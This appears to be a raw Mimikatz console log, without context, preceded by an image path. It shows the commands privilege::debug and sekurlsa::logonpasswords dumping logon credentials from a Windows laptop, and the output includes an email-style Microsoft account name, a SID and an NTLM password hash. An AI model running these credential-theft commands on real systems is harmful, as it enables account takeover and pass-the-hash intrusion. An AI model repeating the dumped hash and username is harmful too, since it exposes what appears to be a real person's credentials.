 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 282177 (00000000:00044e41)
Session : Interactive from 1
User Name : Home
Domain : LAPTOP-I9C9UMLA
Logon Server : (null)
Logon Time : 2022-05-17 11:14:25
SID : S-1-5-21-2983573164-1007381564-2219671177-1001
msv :
[00000003] Primary
* Username : huangsangxue@163.com
* Domain : MicrosoftAccount
* NTLM : 7dcb030ba10eaaa02eb35bf7f3b4a070
tspkg :
wdigest :
* Username : huangsangxue@163.com
* Domain : MicrosoftAccount
* Password : (null)
kerberos :